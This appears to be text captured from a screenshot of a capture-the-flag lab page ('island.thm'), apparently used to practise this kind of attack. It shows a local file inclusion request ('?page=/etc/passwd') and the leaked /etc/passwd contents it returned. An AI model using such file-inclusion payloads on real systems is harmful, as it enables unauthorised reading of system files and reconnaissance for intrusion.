 island.thm/?page=/etc/passwd
Best tropical islands
Best tropical islands
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh